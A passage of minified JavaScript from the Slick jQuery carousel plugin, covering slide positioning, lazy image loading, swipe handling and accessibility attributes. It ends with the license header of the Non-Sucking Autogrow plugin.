for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else if(!0===i.options.centerMode)o=i.slideCount;else if(i.options.asNavFor)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else o=1+Math.ceil((i.slideCount-i.options.slidesToShow)/i.options.slidesToScroll);return o-1},e.prototype.getLeft=function(i){var e,t,o,s,n=this,r=0;return n.slideOffset=0,t=n.$slides.first().outerHeight(!0),!0===n.options.infinite?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,s=-1,!0===n.options.vertical&&!0===n.options.centerMode&&(2===n.options.slidesToShow?s=-1.5:1===n.options.slidesToShow&&(s=-2)),r=t*n.options.slidesToShow*s),n.slideCount%n.options.slidesToScroll!=0&&i+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(i>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(i-n.slideCount))*n.slideWidth*-1,r=(n.options.slidesToShow-(i-n.slideCount))*t*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,r=n.slideCount%n.options.slidesToScroll*t*-1))):i+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(i+n.options.slidesToShow-n.slideCount)*n.slideWidth,r=(i+n.options.slidesToShow-n.slideCount)*t),n.slideCount<=n.options.slidesToShow&&(n.slideOffset=0,r=0),!0===n.options.centerMode&&n.slideCount<=n.options.slidesToShow?n.slideOffset=n.slideWidth*Math.floor(n.options.slidesToShow)/2-n.slideWidth*n.slideCount/2:!0===n.options.centerMode&&!0===n.options.infinite?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:!0===n.options.centerMode&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),e=!1===n.options.vertical?i*n.slideWidth*-1+n.slideOffset:i*t*-1+r,!0===n.options.variableWidth&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===n.options.centerMode&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow+1),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,e+=(n.$list.width()-o.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(i){return this.options[i]},e.prototype.getNavigableIndexes=function(){var i,e=this,t=0,o=0,s=[];for(!1===e.options.infinite?i=e.slideCount:(t=-1*e.options.slidesToScroll,o=-1*e.options.slidesToScroll,i=2*e.slideCount);t<i;)s.push(t),t=o+e.options.slidesToScroll,o+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return s},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,t,o=this;return t=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0,!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each(function(s,n){if(n.offsetLeft-t+i(n).outerWidth()/2>-1*o.swipeLeft)return e=n,!1}),Math.abs(i(e).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(i,e){this.changeSlide({data:{message:"index",index:parseInt(i)}},e)},e.prototype.init=function(e){var t=this;i(t.$slider).hasClass("slick-initialized")||(i(t.$slider).addClass("slick-initialized"),t.buildRows(),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots(),t.checkResponsive(!0),t.focusHandler()),e&&t.$slider.trigger("init",[t]),!0===t.options.accessibility&&t.initADA(),t.options.autoplay&&(t.paused=!1,t.autoPlay())},e.prototype.initADA=function(){var e=this,t=Math.ceil(e.slideCount/e.options.slidesToShow),o=e.getNavigableIndexes().filter(function(i){return i>=0&&i<e.slideCount});e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==e.$dots&&(e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(t){var s=o.indexOf(t);i(this).attr({role:"tabpanel",id:"slick-slide"+e.instanceUid+t,tabindex:-1}),-1!==s&&i(this).attr({"aria-describedby":"slick-slide-control"+e.instanceUid+s})}),e.$dots.attr("role","tablist").find("li").each(function(s){var n=o[s];i(this).attr({role:"presentation"}),i(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+e.instanceUid+s,"aria-controls":"slick-slide"+e.instanceUid+n,"aria-label":s+1+" of "+t,"aria-selected":null,tabindex:"-1"})}).eq(e.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var s=e.currentSlide,n=s+e.options.slidesToShow;s<n;s++)e.$slides.eq(s).attr("tabindex",0);e.activateADA()},e.prototype.initArrowEvents=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},i.changeSlide),i.$nextArrow.off("click.slick").on("click.slick",{message:"next"},i.changeSlide),!0===i.options.accessibility&&(i.$prevArrow.on("keydown.slick",i.keyHandler),i.$nextArrow.on("keydown.slick",i.keyHandler)))},e.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&(i("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.accessibility&&e.$dots.on("keydown.slick",e.keyHandler)),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&i("li",e.$dots).on("mouseenter.slick",i.proxy(e.interrupt,e,!0)).on("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",i.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),i(document).on(e.visibilityChange,i.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),i(window).on("orientationchange.slick.slick-"+e.instanceUid,i.proxy(e.orientationChange,e)),i(window).on("resize.slick.slick-"+e.instanceUid,i.proxy(e.resize,e)),i("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),i(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),i(e.setPosition)},e.prototype.initUI=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.show(),i.$nextArrow.show()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.show()},e.prototype.keyHandler=function(i){var e=this;i.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===i.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===i.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},e.prototype.lazyLoad=function(){function e(e){i("img[data-lazy]",e).each(function(){var e=i(this),t=i(this).attr("data-lazy"),o=i(this).attr("data-srcset"),s=i(this).attr("data-sizes")||n.$slider.attr("data-sizes"),r=document.createElement("img");r.onload=function(){e.animate({opacity:0},100,function(){o&&(e.attr("srcset",o),s&&e.attr("sizes",s)),e.attr("src",t).animate({opacity:1},200,function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),n.$slider.trigger("lazyLoaded",[n,e,t])})},r.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),n.$slider.trigger("lazyLoadError",[n,e,t])},r.src=t})}var t,o,s,n=this;if(!0===n.options.centerMode?!0===n.options.infinite?s=(o=n.currentSlide+(n.options.slidesToShow/2+1))+n.options.slidesToShow+2:(o=Math.max(0,n.currentSlide-(n.options.slidesToShow/2+1)),s=n.options.slidesToShow/2+1+2+n.currentSlide):(o=n.options.infinite?n.options.slidesToShow+n.currentSlide:n.currentSlide,s=Math.ceil(o+n.options.slidesToShow),!0===n.options.fade&&(o>0&&o--,s<=n.slideCount&&s++)),t=n.$slider.find(".slick-slide").slice(o,s),"anticipated"===n.options.lazyLoad)for(var r=o-1,l=s,d=n.$slider.find(".slick-slide"),a=0;a<n.options.slidesToScroll;a++)r<0&&(r=n.slideCount-1),t=(t=t.add(d.eq(r))).add(d.eq(l)),r--,l++;e(t),n.slideCount<=n.options.slidesToShow?e(n.$slider.find(".slick-slide")):n.currentSlide>=n.slideCount-n.options.slidesToShow?e(n.$slider.find(".slick-cloned").slice(0,n.options.slidesToShow)):0===n.currentSlide&&e(n.$slider.find(".slick-cloned").slice(-1*n.options.slidesToShow))},e.prototype.loadSlider=function(){var i=this;i.setPosition(),i.$slideTrack.css({opacity:1}),i.$slider.removeClass("slick-loading"),i.initUI(),"progressive"===i.options.lazyLoad&&i.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){var i=this;i.checkResponsive(),i.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){var i=this;i.autoPlayClear(),i.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var i=this;i.autoPlay(),i.options.autoplay=!0,i.paused=!1,i.focussed=!1,i.interrupted=!1},e.prototype.postSlide=function(e){var t=this;t.unslicked||(t.$slider.trigger("afterChange",[t,e]),t.animating=!1,t.slideCount>t.options.slidesToShow&&t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),!0===t.options.accessibility&&(t.initADA(),t.options.focusOnChange&&i(t.$slides.get(t.currentSlide)).attr("tabindex",0).focus()))},e.prototype.prev=e.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(i){i.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var t,o,s,n,r,l=this,d=i("img[data-lazy]",l.$slider);d.length?(t=d.first(),o=t.attr("data-lazy"),s=t.attr("data-srcset"),n=t.attr("data-sizes")||l.$slider.attr("data-sizes"),(r=document.createElement("img")).onload=function(){s&&(t.attr("srcset",s),n&&t.attr("sizes",n)),t.attr("src",o).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===l.options.adaptiveHeight&&l.setPosition(),l.$slider.trigger("lazyLoaded",[l,t,o]),l.progressiveLazyLoad()},r.onerror=function(){e<3?setTimeout(function(){l.progressiveLazyLoad(e+1)},500):(t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),l.$slider.trigger("lazyLoadError",[l,t,o]),l.progressiveLazyLoad())},r.src=o):l.$slider.trigger("allImagesLoaded",[l])},e.prototype.refresh=function(e){var t,o,s=this;o=s.slideCount-s.options.slidesToShow,!s.options.infinite&&s.currentSlide>o&&(s.currentSlide=o),s.slideCount<=s.options.slidesToShow&&(s.currentSlide=0),t=s.currentSlide,s.destroy(!0),i.extend(s,s.initials,{currentSlide:t}),s.init(),e||s.changeSlide({data:{message:"index",index:t}},!1)},e.prototype.registerBreakpoints=function(){var e,t,o,s=this,n=s.options.responsive||null;if("array"===i.type(n)&&n.length){s.respondTo=s.options.respondTo||"window";for(e in n)if(o=s.breakpoints.length-1,n.hasOwnProperty(e)){for(t=n[e].breakpoint;o>=0;)s.breakpoints[o]&&s.breakpoints[o]===t&&s.breakpoints.splice(o,1),o--;s.breakpoints.push(t),s.breakpointSettings[t]=n[e].settings}s.breakpoints.sort(function(i,e){return s.options.mobileFirst?i-e:e-i})}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},e.prototype.resize=function(){var e=this;i(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=i(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(i,e,t){var o=this;if(i="boolean"==typeof i?!0===(e=i)?0:o.slideCount-1:!0===e?--i:i,o.slideCount<1||i<0||i>o.slideCount-1)return!1;o.unload(),!0===t?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(i).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},e.prototype.setCSS=function(i){var e,t,o=this,s={};!0===o.options.rtl&&(i=-i),e="left"==o.positionProp?Math.ceil(i)+"px":"0px",t="top"==o.positionProp?Math.ceil(i)+"px":"0px",s[o.positionProp]=i,!1===o.transformsEnabled?o.$slideTrack.css(s):(s={},!1===o.cssTransitions?(s[o.animType]="translate("+e+", "+t+")",o.$slideTrack.css(s)):(s[o.animType]="translate3d("+e+", "+t+", 0px)",o.$slideTrack.css(s)))},e.prototype.setDimensions=function(){var i=this;!1===i.options.vertical?!0===i.options.centerMode&&i.$list.css({padding:"0px "+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),!0===i.options.centerMode&&i.$list.css({padding:i.options.centerPadding+" 0px"})),i.listWidth=i.$list.width(),i.listHeight=i.$list.height(),!1===i.options.vertical&&!1===i.options.variableWidth?(i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow),i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children(".slick-slide").length))):!0===i.options.variableWidth?i.$slideTrack.width(5e3*i.slideCount):(i.slideWidth=Math.ceil(i.listWidth),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children(".slick-slide").length)));var e=i.$slides.first().outerWidth(!0)-i.$slides.first().width();!1===i.options.variableWidth&&i.$slideTrack.children(".slick-slide").width(i.slideWidth-e)},e.prototype.setFade=function(){var e,t=this;t.$slides.each(function(o,s){e=t.slideWidth*o*-1,!0===t.options.rtl?i(s).css({position:"relative",right:e,top:0,zIndex:t.options.zIndex-2,opacity:0}):i(s).css({position:"relative",left:e,top:0,zIndex:t.options.zIndex-2,opacity:0})}),t.$slides.eq(t.currentSlide).css({zIndex:t.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var e,t,o,s,n,r=this,l=!1;if("object"===i.type(arguments[0])?(o=arguments[0],l=arguments[1],n="multiple"):"string"===i.type(arguments[0])&&(o=arguments[0],s=arguments[1],l=arguments[2],"responsive"===arguments[0]&&"array"===i.type(arguments[1])?n="responsive":void 0!==arguments[1]&&(n="single")),"single"===n)r.options[o]=s;else if("multiple"===n)i.each(o,function(i,e){r.options[i]=e});else if("responsive"===n)for(t in s)if("array"!==i.type(r.options.responsive))r.options.responsive=[s[t]];else{for(e=r.options.responsive.length-1;e>=0;)r.options.responsive[e].breakpoint===s[t].breakpoint&&r.options.responsive.splice(e,1),e--;r.options.responsive.push(s[t])}l&&(r.unload(),r.reinit())},e.prototype.setPosition=function(){var i=this;i.setDimensions(),i.setHeight(),!1===i.options.fade?i.setCSS(i.getLeft(i.currentSlide)):i.setFade(),i.$slider.trigger("setPosition",[i])},e.prototype.setProps=function(){var i=this,e=document.body.style;i.positionProp=!0===i.options.vertical?"top":"left","top"===i.positionProp?i.$slider.addClass("slick-vertical"):i.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===i.options.useCSS&&(i.cssTransitions=!0),i.options.fade&&("number"==typeof i.options.zIndex?i.options.zIndex<3&&(i.options.zIndex=3):i.options.zIndex=i.defaults.zIndex),void 0!==e.OTransform&&(i.animType="OTransform",i.transformType="-o-transform",i.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.MozTransform&&(i.animType="MozTransform",i.transformType="-moz-transform",i.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(i.animType=!1)),void 0!==e.webkitTransform&&(i.animType="webkitTransform",i.transformType="-webkit-transform",i.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.msTransform&&(i.animType="msTransform",i.transformType="-ms-transform",i.transitionType="msTransition",void 0===e.msTransform&&(i.animType=!1)),void 0!==e.transform&&!1!==i.animType&&(i.animType="transform",i.transformType="transform",i.transitionType="transition"),i.transformsEnabled=i.options.useTransform&&null!==i.animType&&!1!==i.animType},e.prototype.setSlideClasses=function(i){var e,t,o,s,n=this;if(t=n.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),n.$slides.eq(i).addClass("slick-current"),!0===n.options.centerMode){var r=n.options.slidesToShow%2==0?1:0;e=Math.floor(n.options.slidesToShow/2),!0===n.options.infinite&&(i>=e&&i<=n.slideCount-1-e?n.$slides.slice(i-e+r,i+e+1).addClass("slick-active").attr("aria-hidden","false"):(o=n.options.slidesToShow+i,t.slice(o-e+1+r,o+e+2).addClass("slick-active").attr("aria-hidden","false")),0===i?t.eq(t.length-1-n.options.slidesToShow).addClass("slick-center"):i===n.slideCount-1&&t.eq(n.options.slidesToShow).addClass("slick-center")),n.$slides.eq(i).addClass("slick-center")}else i>=0&&i<=n.slideCount-n.options.slidesToShow?n.$slides.slice(i,i+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):t.length<=n.options.slidesToShow?t.addClass("slick-active").attr("aria-hidden","false"):(s=n.slideCount%n.options.slidesToShow,o=!0===n.options.infinite?n.options.slidesToShow+i:i,n.options.slidesToShow==n.options.slidesToScroll&&n.slideCount-i<n.options.slidesToShow?t.slice(o-(n.options.slidesToShow-s),o+s).addClass("slick-active").attr("aria-hidden","false"):t.slice(o,o+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==n.options.lazyLoad&&"anticipated"!==n.options.lazyLoad||n.lazyLoad()},e.prototype.setupInfinite=function(){var e,t,o,s=this;if(!0===s.options.fade&&(s.options.centerMode=!1),!0===s.options.infinite&&!1===s.options.fade&&(t=null,s.slideCount>s.options.slidesToShow)){for(o=!0===s.options.centerMode?s.options.slidesToShow+1:s.options.slidesToShow,e=s.slideCount;e>s.slideCount-o;e-=1)t=e-1,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t-s.slideCount).prependTo(s.$slideTrack).addClass("slick-cloned");for(e=0;e<o+s.slideCount;e+=1)t=e,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t+s.slideCount).appendTo(s.$slideTrack).addClass("slick-cloned");s.$slideTrack.find(".slick-cloned").find("[id]").each(function(){i(this).attr("id","")})}},e.prototype.interrupt=function(i){var e=this;i||e.autoPlay(),e.interrupted=i},e.prototype.selectHandler=function(e){var t=this,o=i(e.target).is(".slick-slide")?i(e.target):i(e.target).parents(".slick-slide"),s=parseInt(o.attr("data-slick-index"));s||(s=0),t.slideCount<=t.options.slidesToShow?t.slideHandler(s,!1,!0):t.slideHandler(s)},e.prototype.slideHandler=function(i,e,t){var o,s,n,r,l,d=null,a=this;if(e=e||!1,!(!0===a.animating&&!0===a.options.waitForAnimate||!0===a.options.fade&&a.currentSlide===i))if(!1===e&&a.asNavFor(i),o=i,d=a.getLeft(o),r=a.getLeft(a.currentSlide),a.currentLeft=null===a.swipeLeft?r:a.swipeLeft,!1===a.options.infinite&&!1===a.options.centerMode&&(i<0||i>a.getDotCount()*a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else if(!1===a.options.infinite&&!0===a.options.centerMode&&(i<0||i>a.slideCount-a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else{if(a.options.autoplay&&clearInterval(a.autoPlayTimer),s=o<0?a.slideCount%a.options.slidesToScroll!=0?a.slideCount-a.slideCount%a.options.slidesToScroll:a.slideCount+o:o>=a.slideCount?a.slideCount%a.options.slidesToScroll!=0?0:o-a.slideCount:o,a.animating=!0,a.$slider.trigger("beforeChange",[a,a.currentSlide,s]),n=a.currentSlide,a.currentSlide=s,a.setSlideClasses(a.currentSlide),a.options.asNavFor&&(l=(l=a.getNavTarget()).slick("getSlick")).slideCount<=l.options.slidesToShow&&l.setSlideClasses(a.currentSlide),a.updateDots(),a.updateArrows(),!0===a.options.fade)return!0!==t?(a.fadeSlideOut(n),a.fadeSlide(s,function(){a.postSlide(s)})):a.postSlide(s),void a.animateHeight();!0!==t?a.animateSlide(d,function(){a.postSlide(s)}):a.postSlide(s)}},e.prototype.startLoad=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.hide(),i.$nextArrow.hide()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.hide(),i.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var i,e,t,o,s=this;return i=s.touchObject.startX-s.touchObject.curX,e=s.touchObject.startY-s.touchObject.curY,t=Math.atan2(e,i),(o=Math.round(180*t/Math.PI))<0&&(o=360-Math.abs(o)),o<=45&&o>=0?!1===s.options.rtl?"left":"right":o<=360&&o>=315?!1===s.options.rtl?"left":"right":o>=135&&o<=225?!1===s.options.rtl?"right":"left":!0===s.options.verticalSwiping?o>=35&&o<=135?"down":"up":"vertical"},e.prototype.swipeEnd=function(i){var e,t,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1,!1;if(o.interrupted=!1,o.shouldClick=!(o.touchObject.swipeLength>10),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(t=o.swipeDirection()){case"left":case"down":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=t&&(o.slideHandler(e),o.touchObject={},o.$slider.trigger("swipe",[o,t]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},e.prototype.swipeHandler=function(i){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==i.type.indexOf("mouse")))switch(e.touchObject.fingerCount=i.originalEvent&&void 0!==i.originalEvent.touches?i.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),i.data.action){case"start":e.swipeStart(i);break;case"move":e.swipeMove(i);break;case"end":e.swipeEnd(i)}},e.prototype.swipeMove=function(i){var e,t,o,s,n,r,l=this;return n=void 0!==i.originalEvent?i.originalEvent.touches:null,!(!l.dragging||l.scrolling||n&&1!==n.length)&&(e=l.getLeft(l.currentSlide),l.touchObject.curX=void 0!==n?n[0].pageX:i.clientX,l.touchObject.curY=void 0!==n?n[0].pageY:i.clientY,l.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(l.touchObject.curX-l.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(l.touchObject.curY-l.touchObject.startY,2))),!l.options.verticalSwiping&&!l.swiping&&r>4?(l.scrolling=!0,!1):(!0===l.options.verticalSwiping&&(l.touchObject.swipeLength=r),t=l.swipeDirection(),void 0!==i.originalEvent&&l.touchObject.swipeLength>4&&(l.swiping=!0,i.preventDefault()),s=(!1===l.options.rtl?1:-1)*(l.touchObject.curX>l.touchObject.startX?1:-1),!0===l.options.verticalSwiping&&(s=l.touchObject.curY>l.touchObject.startY?1:-1),o=l.touchObject.swipeLength,l.touchObject.edgeHit=!1,!1===l.options.infinite&&(0===l.currentSlide&&"right"===t||l.currentSlide>=l.getDotCount()&&"left"===t)&&(o=l.touchObject.swipeLength*l.options.edgeFriction,l.touchObject.edgeHit=!0),!1===l.options.vertical?l.swipeLeft=e+o*s:l.swipeLeft=e+o*(l.$list.height()/l.listWidth)*s,!0===l.options.verticalSwiping&&(l.swipeLeft=e+o*s),!0!==l.options.fade&&!1!==l.options.touchMove&&(!0===l.animating?(l.swipeLeft=null,!1):void l.setCSS(l.swipeLeft))))},e.prototype.swipeStart=function(i){var e,t=this;if(t.interrupted=!0,1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow)return t.touchObject={},!1;void 0!==i.originalEvent&&void 0!==i.originalEvent.touches&&(e=i.originalEvent.touches[0]),t.touchObject.startX=t.touchObject.curX=void 0!==e?e.pageX:i.clientX,t.touchObject.startY=t.touchObject.curY=void 0!==e?e.pageY:i.clientY,t.dragging=!0},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var i=this;null!==i.$slidesCache&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.appendTo(i.$slideTrack),i.reinit())},e.prototype.unload=function(){var e=this;i(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(i){var e=this;e.$slider.trigger("unslick",[e,i]),e.destroy()},e.prototype.updateArrows=function(){var i=this;Math.floor(i.options.slidesToShow/2),!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&!i.options.infinite&&(i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===i.currentSlide?(i.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-i.options.slidesToShow&&!1===i.options.centerMode?(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-1&&!0===i.options.centerMode&&(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var i=this;null!==i.$dots&&(i.$dots.find("li").removeClass("slick-active").end(),i.$dots.find("li").eq(Math.floor(i.currentSlide/i.options.slidesToScroll)).addClass("slick-active"))},e.prototype.visibility=function(){var i=this;i.options.autoplay&&(document[i.hidden]?i.interrupted=!0:i.interrupted=!1)},i.fn.slick=function(){var i,t,o=this,s=arguments[0],n=Array.prototype.slice.call(arguments,1),r=o.length;for(i=0;i<r;i++)if("object"==typeof s||void 0===s?o[i].slick=new e(o[i],s):t=o[i].slick[s].apply(o[i].slick,n),void 0!==t)return t;return o}});


/*!
  Non-Sucking Autogrow 1.1.6
  license: MIT
  author: Roman Pushkin
  https://github.com/ro31337/jquery.ns-autogrow
*/
